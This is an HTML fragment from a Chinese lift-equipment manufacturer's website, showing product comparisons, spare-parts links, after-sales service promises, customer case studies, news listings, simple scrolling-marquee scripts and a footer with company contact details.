</div>
<div   id="bnjbbf5xb"   class="PKCon">
  <div   id="bnjbbf5xb"   class="pktitle"></div>
  <div   id="bnjbbf5xb"   class="PKImg"></div>
  <div   id="bnjbbf5xb"   class="PKstance">
    <div   id="bnjbbf5xb"   class="PKstanBox">
      <p class="leftPKS">
        
        1、 液壓油缸升降帶動(dòng)重型鏈條升降<br>
2、 矩形管導(dǎo)軌導(dǎo)向

        
        </p>
      <h3>結(jié)構(gòu)</h3>
      <p class="rightPKS p01">
	  1、 通過(guò)電動(dòng)葫蘆帶動(dòng)鋼絲繩升降<br>
2、 槽鋼導(dǎo)軌導(dǎo)向
	  </p>
    </div>
  </div>
  <div   id="bnjbbf5xb"   class="PKstance">
    <div   id="bnjbbf5xb"   class="PKstanBox">
      <p class="leftPKS">
      
      1、 油缸內(nèi)置液壓回路，到頂自動(dòng)限位<br>2、 4根重型鏈條，4根保險(xiǎn)鋼絲繩，保證平臺(tái)不會(huì)突然墜落<br>3、 內(nèi)置壓力閥（超過(guò)重量不起升）
      
      
       </p>
      <h3>性能</h3>
      <p class="rightPKS p01"> 1、沒(méi)有最高限位裝置;<br>2、通過(guò)一根鋼絲繩起升，有墜落危險(xiǎn);<br>3、沒(méi)有超載保護(hù)</p>
    </div>
  </div>
  <div   id="bnjbbf5xb"   class="PKstance">
    <div   id="bnjbbf5xb"   class="PKstanBox">
      <p class="leftPKS"> 使用壽命：超過(guò)10年</p>
      <h3>使用</h3>
      <p class="rightPKS p02">使用壽命：4年左右</p>
    </div>
  </div>
</div>
<div   id="bnjbbf5xb"   class="casePart">
  <div   id="bnjbbf5xb"   class="caseCon">
    <div   id="bnjbbf5xb"   class="caseTitle"></div>
    <div   id="bnjbbf5xb"   class="caseCONTE"> 
    <div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109291.html" title="電動(dòng)卷簾門(mén)"><img src="/templets/2017/images/201803051428047001.jpg"  alt="電動(dòng)卷簾門(mén)" title="電動(dòng)卷簾門(mén)"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109288.html" title="防爆行程開(kāi)關(guān)"><img src="/templets/2017/images/201803051426559034.jpg"  alt="防爆行程開(kāi)關(guān)" title="防爆行程開(kāi)關(guān)"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109289.html" title="配電箱總成"><img src="/templets/2017/images/201803051427171770.jpg"  alt="配電箱總成" title="配電箱總成"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109287.html" title="數(shù)字顯示按鈕"><img src="/templets/2017/images/201803051426244120.jpg"  alt="數(shù)字顯示按鈕" title="數(shù)字顯示按鈕"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109286.html" title="液壓油缸"><img src="/templets/2017/images/201803051428361681.jpg"  alt="液壓油缸" title="液壓油缸"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109285.html" title="液壓泵站"><img src="/templets/2017/images/201803051428514562.jpg"  alt="液壓泵站" title="液壓泵站"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109297.html" title="進(jìn)口蓄電池"><img src="/uploads/allimg/190109/1-1Z1091J0411T-lp.jpg"  alt="進(jìn)口蓄電池" title="進(jìn)口蓄電池"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109296.html" title="實(shí)芯輪胎"><img src="/uploads/allimg/190109/1-1Z1091I939D0-lp.jpg"  alt="實(shí)芯輪胎" title="實(shí)芯輪胎"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109294.html" title="電磁閥"><img src="/uploads/allimg/190109/1-1Z1091I515Q5-lp.jpg"  alt="電磁閥" title="電磁閥"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109293.html" title="重型鏈條"><img src="/uploads/allimg/190109/1-1Z1091I213334.jpg"  alt="重型鏈條" title="重型鏈條"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109292.html" title="防爆配電箱"><img src="/templets/2017/images/201803051428214437.jpg"  alt="防爆配電箱" title="防爆配電箱"></a> </div>
<div   id="bnjbbf5xb"   class="leftCaseP"> <a href="/shouhou/0109290.html" title="高壓油管"><img src="/templets/2017/images/201803051427373392.jpg"  alt="高壓油管" title="高壓油管"></a> </div>
      

 </div>
    <a href="/shouhou" title="" class="caseMore">查看更多>></a> </div>
</div>
<div   id="bnjbbf5xb"   class="Advan">
  <div   id="bnjbbf5xb"   class="AdvTitle"></div>
  <div   id="bnjbbf5xb"   class="AdC01">
    <ul>
      <li>在接到您設(shè)備已安裝完畢，條件具備可進(jìn)行調(diào)試通知后，我們保證<span>24小時(shí)內(nèi)</span>到達(dá)現(xiàn)場(chǎng)并及時(shí)完成調(diào)試；</li>
      <li>在接到您維修要求后，我們保證上門(mén)服務(wù)，隨叫隨到，及時(shí)修復(fù)</li>
      <li>我們?yōu)槟峁┑娜自O(shè)備中凡屬升降機(jī)本體質(zhì)量問(wèn)題，<span>12個(gè)月內(nèi)</span>免費(fèi)為您維修，輔機(jī)配件<span>一年內(nèi)免費(fèi)</span>為您維修或者更換(易損件除外)。</li>
    </ul>
  </div>
  <div   id="bnjbbf5xb"   class="AdC02">
    <ul>
      <li>當(dāng)您的設(shè)備安裝完畢后，為您<span>建立“使用維修檔案”</span>；</li>
      <li>完成設(shè)備調(diào)試工作后，與您共同<span>簽署“現(xiàn)場(chǎng)調(diào)試報(bào)告”</span>并向您的設(shè)備操作使用人員傳授設(shè)備正確使用方法及使用注意事項(xiàng)。請(qǐng)您對(duì)我們的服務(wù)提出寶貴意見(jiàn)。</li>
      <li>完成維修服務(wù)工作后與您共同簽署”技術(shù)服務(wù)卡”請(qǐng)您對(duì)我們的服務(wù)提出寶貴意見(jiàn)。</li>
      <li>升降機(jī)正常運(yùn)行后，<span>365天技術(shù)指導(dǎo)人員手機(jī)24小時(shí)開(kāi)機(jī)</span>，隨時(shí)解答司爐人員提出的各種問(wèn)題。</li>
      <li>設(shè)備使用期間，我們定期與您聯(lián)系，詢(xún)問(wèn)使用情況，有無(wú)困難，我們能否給您幫助。</li>
    </ul>
  </div>
  <div   id="bnjbbf5xb"   class="AdC03">
    <ul>
      <li>包修期內(nèi)免費(fèi)維修(非質(zhì)量原因造成的損壞除外)。</li>
      <li>包修期內(nèi)，因用戶(hù)造成的損壞，只收成本費(fèi)。</li>
      <li>包修期外，<span>只收取配件費(fèi)用</span>。</li>
    </ul>
  </div>
</div>
<!--<div   id="bnjbbf5xb"   class="honerLine">
  <div   id="bnjbbf5xb"   class="honerCon">
   <div   id="bnjbbf5xb"   class="honerName"></div> 
    <div   class="bnjbbf5xb"   id="demo">
      <div   class="bnjbbf5xb"   id="indemo">
        <div   class="bnjbbf5xb"   id="demo1">
          <div   id="bnjbbf5xb"   class="honerBox"> 
           <a href="/anli/0111302.html" title="眾泰汽車(chē)山東臨沂生產(chǎn)基地"><img src="/uploads/allimg/190111/1-1Z111100205K2.png"  alt="眾泰汽車(chē)山東臨沂生產(chǎn)基地" title="眾泰汽車(chē)山東臨沂生產(chǎn)基地"></a>
<a href="/anli/0111301.html" title="孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合"><img src="/uploads/allimg/190111/1-1Z111095602332.png"  alt="孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合" title="孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合"></a>
<a href="/anli/0111298.html" title="湖北蘄春鑫豐廢舊家電拆解"><img src="/uploads/allimg/190111/1-1Z111093A9494.png"  alt="湖北蘄春鑫豐廢舊家電拆解" title="湖北蘄春鑫豐廢舊家電拆解"></a>
<a href="/anli/0111300.html" title="武漢生物制品研究所采購(gòu)移"><img src="/uploads/allimg/190111/1-1Z111094934495.png"  alt="武漢生物制品研究所采購(gòu)移" title="武漢生物制品研究所采購(gòu)移"></a>
<a href="/anli/0111299.html" title="湖北順豐速運(yùn)有限公司采購(gòu)"><img src="/uploads/allimg/190111/1-1Z1110940392Y-lp.png"  alt="湖北順豐速運(yùn)有限公司采購(gòu)" title="湖北順豐速運(yùn)有限公司采購(gòu)"></a>
 
          

 </div>
        </div>
        <div   class="bnjbbf5xb"   id="demo2"></div>
      </div>
    </div>
    <script>
						var speed=10;
						var tab=document.getElementById("demo");
						var tab1=document.getElementById("demo1");
						var tab2=document.getElementById("demo2");
						tab2.innerHTML=tab1.innerHTML;
						function Marquee(){
						if(tab2.offsetWidth-tab.scrollLeft<=0)
						tab.scrollLeft-=tab1.offsetWidth
						else{
						tab.scrollLeft++;
						}
						}
						var MyMar=setInterval(Marquee,speed);
						tab.onmouseover=function() {clearInterval(MyMar)};
						tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
					</script> 
  </div>
</div> -->
<div   id="bnjbbf5xb"   class="mainCon">
  <div   id="bnjbbf5xb"   class="cusTitle"></div>
  <div   id="bnjbbf5xb"   class="cusCion">
    <div   id="bnjbbf5xb"   class="leftCus">
   
 <div   id="bnjbbf5xb"   class="CusList"> <a href="/anli/0111302.html" title="眾泰汽車(chē)山東臨沂生產(chǎn)基地"><img src="/uploads/allimg/190111/1-1Z111100205K2.png"  alt="眾泰汽車(chē)山東臨沂生產(chǎn)基地" title="眾泰汽車(chē)山東臨沂生產(chǎn)基地"></a>
        <div   id="bnjbbf5xb"   class="CusText">
          <h3><a href="/anli/0111302.html" title="眾泰汽車(chē)山東臨沂生產(chǎn)基地">眾泰汽車(chē)山東臨沂生產(chǎn)基地</a></h3>
          <p>眾泰汽車(chē)山東臨沂生產(chǎn)基地是眾泰控股集團(tuán)2003總投資100億元建設(shè)的臨沂汽車(chē)產(chǎn)業(yè)基地,按生產(chǎn)工藝布局將成立相應(yīng)的4個(gè)項(xiàng)目公司，建立年產(chǎn)30萬(wàn)臺(tái)整車(chē)的產(chǎn)業(yè)基地。后期建成，年...</p>
          <a href="/anli/0111302.html" title="眾泰汽車(chē)山東臨沂生產(chǎn)基地" class="cusMore">[查看更多+]</a> </div>
      </div>
<div   id="bnjbbf5xb"   class="CusList"> <a href="/anli/0111301.html" title="孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合"><img src="/uploads/allimg/190111/1-1Z111095602332.png"  alt="孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合" title="孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合"></a>
        <div   id="bnjbbf5xb"   class="CusText">
          <h3><a href="/anli/0111301.html" title="孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合">孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合</a></h3>
          <p>中國(guó)三江航天集團(tuán)隸屬于中國(guó)航天科工集團(tuán)，是中國(guó)500家最大經(jīng)營(yíng)規(guī)模工業(yè)企業(yè)之一。1969年8月，經(jīng)周恩來(lái)總理親自批準(zhǔn)成立；1993年4月10日，改組為符合現(xiàn)代企業(yè)制度的大型企...</p>
          <a href="/anli/0111301.html" title="孝感三江集團(tuán)采購(gòu)移動(dòng)鋁合" class="cusMore">[查看更多+]</a> </div>
      </div>
<div   id="bnjbbf5xb"   class="CusList"> <a href="/anli/0111298.html" title="湖北蘄春鑫豐廢舊家電拆解"><img src="/uploads/allimg/190111/1-1Z111093A9494.png"  alt="湖北蘄春鑫豐廢舊家電拆解" title="湖北蘄春鑫豐廢舊家電拆解"></a>
        <div   id="bnjbbf5xb"   class="CusText">
          <h3><a href="/anli/0111298.html" title="湖北蘄春鑫豐廢舊家電拆解">湖北蘄春鑫豐廢舊家電拆解</a></h3>
          <p>湖北蘄春鑫豐廢舊家電拆解有限公司是一家國(guó)有企業(yè)，是由中國(guó)再生資源開(kāi)發(fā)有限公司和湖北省再生資源有限公司共同投資組建的，成立于2010年4月，注冊(cè)資本1000萬(wàn)元，公司位于...</p>
          <a href="/anli/0111298.html" title="湖北蘄春鑫豐廢舊家電拆解" class="cusMore">[查看更多+]</a> </div>
      </div>
<div   id="bnjbbf5xb"   class="CusList"> <a href="/anli/0111300.html" title="武漢生物制品研究所采購(gòu)移"><img src="/uploads/allimg/190111/1-1Z111094934495.png"  alt="武漢生物制品研究所采購(gòu)移" title="武漢生物制品研究所采購(gòu)移"></a>
        <div   id="bnjbbf5xb"   class="CusText">
          <h3><a href="/anli/0111300.html" title="武漢生物制品研究所采購(gòu)移">武漢生物制品研究所采購(gòu)移</a></h3>
          <p>武漢生物制品研究所創(chuàng)建于1950年，現(xiàn)隸屬于國(guó)務(wù)院國(guó)資委主管的中國(guó)醫(yī)藥集團(tuán)總公司，是國(guó)家醫(yī)學(xué)微生物學(xué)、免疫學(xué)、細(xì)胞工程、基因工程的主要研究機(jī)構(gòu)和生物制品產(chǎn)、學(xué)、研、...</p>
          <a href="/anli/0111300.html" title="武漢生物制品研究所采購(gòu)移" class="cusMore">[查看更多+]</a> </div>
      </div>
 

 </div>
  </div>
  <div   id="bnjbbf5xb"   class="newLine">
    <div   id="bnjbbf5xb"   class="leftNew">
      <div   id="bnjbbf5xb"   class="leftNT">
        <ul id="daohang">
          <li id="bnjbbf5xb"    class="speciLi">公司新聞</li>
          <li>技術(shù)支持</li>
        </ul>
        <a href="/news" title="新聞資訊">MORE>></a> </div>
      <div   id="bnjbbf5xb"   class="leftNB" id="cons">
        <div   id="bnjbbf5xb"   class="newsCTE" style="display:block;">

         <div style="display:none"> { if: [ content: isrecommend ] = 1 }</div>
          <div   id="bnjbbf5xb"   class="Upnews"> <img src="/uploads/allimg/190111/1-1Z111133423459-lp.jpg"  alt="鋁合金高空作業(yè)平臺(tái)獲國(guó)外" title="鋁合金高空作業(yè)平臺(tái)獲國(guó)外">
            <div   id="bnjbbf5xb"   class="RNText">
              <p>我公司生產(chǎn)的鋁合金高空作業(yè)平臺(tái)采用先進(jìn)的生產(chǎn)技術(shù)，配以進(jìn)口優(yōu)質(zhì)零部件生產(chǎn)，質(zhì)量?jī)?yōu)異，性能穩(wěn)定，面向國(guó)內(nèi)外市場(chǎng)提供最優(yōu)質(zhì)的服務(wù)。我公司覆蓋各個(gè)領(lǐng)域、行業(yè)，還有很多...</p>
              <a href="/news/090542.html" title="鋁合金高空作業(yè)平臺(tái)獲國(guó)外">查看更多>></a> </div>
 </div>
   <div style="display:none">{ enf if } </div>

 
          <div   id="bnjbbf5xb"   class="DownNews"> 
          
       <div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/news/090542.html" title="鋁合金高空作業(yè)平臺(tái)獲國(guó)外市場(chǎng)的青睞">鋁合金高空作業(yè)平臺(tái)獲國(guó)外市場(chǎng)的青睞</a>
              <p>99</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
<div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/news/090548.html" title="公司組織員工參加戶(hù)外集體活動(dòng)增加員工團(tuán)隊(duì)意識(shí)">公司組織員工參加戶(hù)外集體活動(dòng)增加員工團(tuán)隊(duì)意識(shí)</a>
              <p>85</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
<div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/news/090550.html" title="湖北山德機(jī)械有限公司恭祝大家中秋節(jié)快樂(lè)！">湖北山德機(jī)械有限公司恭祝大家中秋節(jié)快樂(lè)！</a>
              <p>83</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
<div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/news/090552.html" title="為公司員工講解升降機(jī)的分類(lèi)和注意事項(xiàng)">為公司員工講解升降機(jī)的分類(lèi)和注意事項(xiàng)</a>
              <p>200</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
<div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/news/090549.html" title="熱烈慶祝我公司自行走式剪叉升降平臺(tái)調(diào)試下線(xiàn)">熱烈慶祝我公司自行走式剪叉升降平臺(tái)調(diào)試下線(xiàn)</a>
              <p>64</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
        

 </div>
        </div>
        <div   id="bnjbbf5xb"   class="newsCTE">
        
        <div style="display:none"> { if: [ content: isrecommend ] = 1 }</div>
          <div   id="bnjbbf5xb"   class="Upnews"> <img src="/uploads/211130/1-2111301054522c.png"  alt="山德升降貨梯升降機(jī)的安全" title="山德升降貨梯升降機(jī)的安全">
            <div   id="bnjbbf5xb"   class="RNText">
            <p>山德升降貨梯升降機(jī)的操作需要格外注意安全，要嚴(yán)格按照說(shuō)明書(shū)來(lái)操作，以避免事故發(fā)生。接下來(lái)介紹下湖北升降貨梯武漢升降機(jī)的安全操作規(guī)程。...</p>
              <a href="/jishu/1130442.html" title="山德升降貨梯升降機(jī)的安全">查看更多>></a> </div>
 </div>
   <div style="display:none"> { enf if }</div>
   
 
 
 
          <div   id="bnjbbf5xb"   class="DownNews">
          
             
       <div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/jishu/1130442.html" title="山德升降貨梯升降機(jī)的安全操作規(guī)程">山德升降貨梯升降機(jī)的安全操作規(guī)程</a>
              <p>194</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
<div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/jishu/0102441.html" title="升降機(jī)在生產(chǎn)生活中的廣泛應(yīng)用">升降機(jī)在生產(chǎn)生活中的廣泛應(yīng)用</a>
              <p>140</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
<div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/jishu/1223440.html" title="說(shuō)說(shuō)鋁合金液壓升降機(jī)有什么特點(diǎn)？">說(shuō)說(shuō)鋁合金液壓升降機(jī)有什么特點(diǎn)？</a>
              <p>61</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
<div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/jishu/1216439.html" title="帶外防護(hù)升降貨梯在黃岡安裝驗(yàn)收完成">帶外防護(hù)升降貨梯在黃岡安裝驗(yàn)收完成</a>
              <p>138</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
<div style="display:none"> { if: [ content: isrecommend ] = 0 }</div>
          <div   id="bnjbbf5xb"   class="newsList"> <a href="/jishu/1209438.html" title="選擇升降機(jī)時(shí)應(yīng)該注意哪些細(xì)節(jié)?">選擇升降機(jī)時(shí)應(yīng)該注意哪些細(xì)節(jié)?</a>
              <p>182</p>
            </div>
            
             <div style="display:none"> { enf if }</div>
  
        
            
 </div>
        </div>
      </div>
    </div>
    <div   id="bnjbbf5xb"   class="rightNew">
      <div   id="bnjbbf5xb"   class="rightNT">
        <h3>售后服務(wù)</h3>
        <a href="/shouhou" title="售后服務(wù)">MORE>></a> </div>
      <div   id="bnjbbf5xb"   class="newsBotm">
        <table align=center border="0" cellpadding="0" style="border-collapse: collapse">
          <tr>
            <td><div   class="bnjbbf5xb"   id=design style="OVERFLOW: hidden; HEIGHT:405px;">
                <div   class="bnjbbf5xb"   id=design1 style="OVERFLOW: hidden">
                  <TABLE cellSpacing=0 cellPadding=0 width=440 align=center border=0>
                  
                   <tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1130442.html" title="山德升降貨梯升降機(jī)的安全操作規(guī)程" class="tag_title_link">山德升降貨梯升降機(jī)的安全操作規(guī)程</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1130442.html" title="山德升降貨梯升降機(jī)的安全操作規(guī)程" class="tag_title_link">山德升降貨梯升降機(jī)的操作需要格外注意安全，要嚴(yán)格按照說(shuō)明書(shū)來(lái)操作，以避免事故發(fā)生。接下來(lái)介紹下湖北升降貨梯武漢升降機(jī)的安全操作規(guī)程。...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/0102441.html" title="升降機(jī)在生產(chǎn)生活中的廣泛應(yīng)用" class="tag_title_link">升降機(jī)在生產(chǎn)生活中的廣泛應(yīng)用</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/0102441.html" title="升降機(jī)在生產(chǎn)生活中的廣泛應(yīng)用" class="tag_title_link">升降機(jī) 廣泛適用于汽車(chē)、集裝箱、模具制造，木材加工，化工灌裝等各類(lèi)工業(yè)企業(yè)及生產(chǎn)流水線(xiàn)，滿(mǎn)足不同作業(yè)高度的升降需求，同時(shí)可配裝各類(lèi)臺(tái)面形式(如滾珠、滾筒、轉(zhuǎn)盤(pán)、轉(zhuǎn)...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1223440.html" title="說(shuō)說(shuō)鋁合金液壓升降機(jī)有什么特點(diǎn)？" class="tag_title_link">說(shuō)說(shuō)鋁合金液壓升降機(jī)有什么特點(diǎn)？</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1223440.html" title="說(shuō)說(shuō)鋁合金液壓升降機(jī)有什么特點(diǎn)？" class="tag_title_link">鋁合金液壓升降機(jī)有什么特點(diǎn)？鋁合金液壓升降機(jī)造型美觀(guān)、體積...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1216439.html" title="帶外防護(hù)升降貨梯在黃岡安裝驗(yàn)收完成" class="tag_title_link">帶外防護(hù)升降貨梯在黃岡安裝驗(yàn)收完成</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1216439.html" title="帶外防護(hù)升降貨梯在黃岡安裝驗(yàn)收完成" class="tag_title_link">貨梯 生產(chǎn)制造廠(chǎng)家-湖北山德 機(jī) 械公司，生產(chǎn)的帶外防護(hù)導(dǎo)軌鏈條式升降貨梯，今天下午在黃岡安裝驗(yàn)收完成。 導(dǎo)軌式 升降貨梯 一般適用于二三層樓間的貨物運(yùn)輸，需要預(yù)留好...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1209438.html" title="選擇升降機(jī)時(shí)應(yīng)該注意哪些細(xì)節(jié)?" class="tag_title_link">選擇升降機(jī)時(shí)應(yīng)該注意哪些細(xì)節(jié)?</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1209438.html" title="選擇升降機(jī)時(shí)應(yīng)該注意哪些細(xì)節(jié)?" class="tag_title_link">升降機(jī) 在生產(chǎn)中就有很大的不同，自然市場(chǎng)上面的產(chǎn)品就會(huì)有很大的質(zhì)量差異，而任何一個(gè)用戶(hù)都希望其有很好的產(chǎn)品質(zhì)量，這也就需要讓用戶(hù)購(gòu)買(mǎi)之時(shí)注意產(chǎn)品的細(xì)節(jié)，那么用戶(hù)...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1205437.html" title="地坑式固定剪叉式升降平臺(tái)" class="tag_title_link">地坑式固定剪叉式升降平臺(tái)</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1205437.html" title="地坑式固定剪叉式升降平臺(tái)" class="tag_title_link">固定式升降平臺(tái) 是一種升降穩(wěn)定性好，載重量大，適用性廣的如倉(cāng)庫(kù)、車(chē)間、配件、貨物等液壓舉升設(shè)備。主要用于生產(chǎn)流水線(xiàn)，自動(dòng)線(xiàn)貨物高度這間運(yùn)送，物料 上線(xiàn)下線(xiàn)，工件裝...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1127436.html" title="今天來(lái)說(shuō)說(shuō)貨梯適用于哪些場(chǎng)合?" class="tag_title_link">今天來(lái)說(shuō)說(shuō)貨梯適用于哪些場(chǎng)合?</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1127436.html" title="今天來(lái)說(shuō)說(shuō)貨梯適用于哪些場(chǎng)合?" class="tag_title_link">貨梯 適用于哪些場(chǎng)合? 導(dǎo)軌式液壓升降貨梯，是采用軌道鏈條式結(jié)構(gòu)的，一種非剪叉式升降貨梯，以其獨(dú)特的優(yōu)勢(shì)受到了廣大用戶(hù)的認(rèn)可，提升近年來(lái)軌道，但什么情況下選擇導(dǎo)軌...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1115435.html" title="移動(dòng)登車(chē)橋裝車(chē)發(fā)走" class="tag_title_link">移動(dòng)登車(chē)橋裝車(chē)發(fā)走</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1115435.html" title="移動(dòng)登車(chē)橋裝車(chē)發(fā)走" class="tag_title_link">移動(dòng)登車(chē)橋制造廠(chǎng)家-湖北山德機(jī)械有限公司，公司經(jīng)過(guò)多年發(fā)展，登車(chē)橋產(chǎn)品銷(xiāo)售全國(guó)各地，能夠根據(jù)客戶(hù)所需，提供免費(fèi)而詳細(xì)的解決方案，那湖北山德機(jī)械移動(dòng)登車(chē)橋的優(yōu)勢(shì)在...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1107433.html" title="鋁合金升降機(jī)噪音大是怎么回事?" class="tag_title_link">鋁合金升降機(jī)噪音大是怎么回事?</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1107433.html" title="鋁合金升降機(jī)噪音大是怎么回事?" class="tag_title_link">鋁合金升降機(jī) 噪音大是怎么回事?鋁合金升降機(jī)輕盈美觀(guān)，方便了高空作業(yè)，提高了工作效率，近期有客戶(hù)反映鋁合金升降機(jī)噪音大，那么這是怎么回事呢?都是有哪些原因造成的呢?...</a></td>
                    </tr>
<tr>
                      <td align=left width="440" height="28" class="ask"><a class=b2  href="/jishu/1028432.html" title="貨梯的油缸該怎么保養(yǎng)？" class="tag_title_link">貨梯的油缸該怎么保養(yǎng)？</a></td>
                    </tr>                 
                     
                    <tr>
                      <td align=left width="440" height="28" class="answer"><a class=b2  href="/jishu/1028432.html" title="貨梯的油缸該怎么保養(yǎng)？" class="tag_title_link">貨梯的油缸該怎么保養(yǎng)？油缸在貨梯這引起高空升降作業(yè)設(shè)備中發(fā)揮著主要的關(guān)鍵作用，貨梯的的油缸主要由導(dǎo)向套、缸筒、密封裝置、柱塞等部件組成。貨梯導(dǎo)向套主要是由耐磨鑄...</a></td>
                    </tr>
  
                          
                    

                    
                          

                  </table>
                </div>
                <div   class="bnjbbf5xb"   id=design2> </div>
              </div>
              <script>
var speed=65
design2.innerHTML=design1.innerHTML
function Marquee2()
{
if(design2.offsetTop-design.scrollTop<=0)
design.scrollTop-=design1.offsetHeight
else
{
design.scrollTop++
}
}
var MyMar2=setInterval(Marquee2,speed)
design.onmouseover=function()
{
clearInterval(MyMar2)
}
design.onmouseout=function()
{
MyMar2=setInterval(Marquee2,speed)
}
</script> 
              <script language="javascript">
<!--
function showchargemenu(m1)
{
document.getElementById("test").innerHTML = m1.innerHTML; 
}
//-->
</script></td>
          </tr>
        </table>
      </div>
    </div>
  </div>
  <div   id="bnjbbf5xb"   class="links">
    <div   id="bnjbbf5xb"   class="linkName"></div>
    <div   id="bnjbbf5xb"   class="linkCon">
       <a href='http://m.peri-sunking.com' target='_blank'>湖北升降平臺(tái)</a>   <a href='http://m.peri-sunking.com' target='_blank'>武漢升降貨梯</a>  
      <p>   </p>
    </div>
  </div>
</div>

<div   id="bnjbbf5xb"   class="subNav">
  <p>
  
<a href="/" title="網(wǎng)站首頁(yè)">網(wǎng)站首頁(yè)</a> |
   	
      	<a href='/guanyuwomen/' >關(guān)于我們</a>|
      	
      	<a href='/news/' >企業(yè)新聞</a>|
      	
      	<a href='/chanpin/'  rel='dropmenu2'>產(chǎn)品展示</a>|
      	
      	<a href='/jishu/' >技術(shù)支持</a>|
      	
      	<a href='/shouhou/' >售后服務(wù)</a>|
      	
      	<a href='/anli/' >客戶(hù)案例</a>|
      	
      	<a href='/lianxi/' >聯(lián)系我們</a>|
      	  
	 
	  </p>
</div>
<!--<div   id="bnjbbf5xb"   class="pageBotm"> <a href=""><img src="templets/2017/images/botmlogo.jpg" alt="" title="" class="botmLogo"></a></div> -->
<br />
  <div   id="bnjbbf5xb"   class="botmText">
    <p> Copyright &#169; 2017-2030 湖北山德機(jī)械有限公司 版權(quán)所有<br>
      <span>手機(jī)/微信：18871578728</span><br>
      公司地址：湖北省武漢市武漢市吳家山湖北現(xiàn)代五金機(jī)電城15棟1-2號(hào)（山德叉車(chē)) <br>
      技術(shù)支持：<a href="/" target="_blank">湖北升降機(jī)械</a> <span>備案號(hào)：<a target="_blank"  >鄂ICP備17019635號(hào)-1</a> 
</span></p>
  </div>
<div style="display:none;">
<script type="text/javascript" src="https://s22.#/z_stat.php?id=1268685219&web_id=1268685219"></script>
</div>
<style type="text/css">
body{margin:0;height:2000px;}
dl,dd,dt{margin:0;padding:0;}
a{ text-decoration:none;}

.floating_ck{position:fixed;right:20px;top:30%;}
